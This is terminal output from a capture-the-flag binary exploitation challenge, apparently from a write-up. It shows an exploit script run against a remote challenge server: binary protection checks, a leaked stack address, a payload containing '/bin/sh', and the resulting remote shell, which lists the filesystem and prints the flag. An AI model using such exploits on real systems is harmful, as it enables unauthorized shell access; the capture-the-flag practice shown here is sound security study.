 grxer@Ubuntu16 ~/D/pwn> python3 ciscn_2019_s_3.py REMOTE
[*] '/home/grxer/Desktop/pwn/ciscn_2019_s_3'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Loaded 16 cached gadgets for './ciscn_2019_s_3'
[+] Opening connection to node4.buuoj.cn on port 29483: Done
[+] ebp-->0x7fffa58a27c0
[*] Switching to interactive mode
\x00\x00\x00\x00\x00/bin/sh\x00aaaaaaa\x9a\x05\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00(\x8a\xa5\xff
\x7f\x00$ ls
bin
boot
dev
etc
flag
home
lib
lib32
lib64
media
mnt
opt
proc
pwn
root
run
sbin
srv
sys
tmp
usr
var
$ cat flag
flag{b270f8b5-d82f-4475-87cc-69d6e457e34d}